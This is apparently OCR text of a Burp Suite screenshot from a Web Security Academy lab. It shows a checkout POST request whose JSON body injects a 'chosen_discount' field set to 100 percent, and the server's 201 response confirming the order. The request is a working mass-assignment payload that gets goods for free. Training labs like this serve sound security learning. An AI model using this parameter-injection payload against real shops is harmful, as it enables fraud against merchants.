 Send Cancel < > Target: https://0a8a002a0460056080bcf3fc003c00bb.we... HTTP
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host:
0a8a002a0460056080bcf3fc003c00bb.web-security-academy.net
3 Cookie: session=qIraxUIeAegSs5Lo41rIKvmP8pUR4EIX
4 Content-Length: 90
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a8a002a0460056080bcf3fc003c00bb.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8a002a0460056080bcf3fc003c00bb.web-security-acad
emy.net/cart
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6